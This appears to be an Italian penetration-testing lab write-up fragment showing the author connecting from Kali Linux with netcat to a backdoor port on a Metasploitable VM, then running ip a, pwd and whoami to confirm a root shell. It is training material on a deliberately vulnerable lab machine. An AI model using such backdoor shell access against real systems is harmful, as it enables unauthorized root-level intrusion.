 Quindi accedo alla macchina metasploitable dalla Kali con netcat sulla backdoor:
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ nc 192.168.11.112 4488
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:75:13:eb brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fe75:13eb/64 scope link
valid_lft forever preferred_lft forever
pwd
/root
whoami
root